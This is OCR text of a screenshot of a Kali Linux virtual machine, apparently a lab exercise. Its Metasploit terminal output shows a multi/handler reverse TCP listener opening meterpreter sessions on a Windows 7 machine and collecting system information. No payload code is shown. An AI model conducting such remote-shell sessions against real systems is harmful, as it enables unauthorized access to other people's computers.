 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2018.2-vm-amd64
Applications Places Terminal Mon 20:52 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
test
aaa.exe
root@kali: ~
File Edit View Search Terminal Help
Example: run post/foo/bar BAZ=abcd
meterpreter > sysinfo
Computer : WIN-MSH42GMDCFC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getdesktop
Session 1\W\D
meterpreter > getdesktop
Session 1\W\D
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.160.130 - Meterpreter session 1 closed. Reason: User exit
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.160.131:4444
[*] Sending stage (179779 bytes) to 192.168.160.1
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.160.131:4444 -> 192.168.160.1:12474) a
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。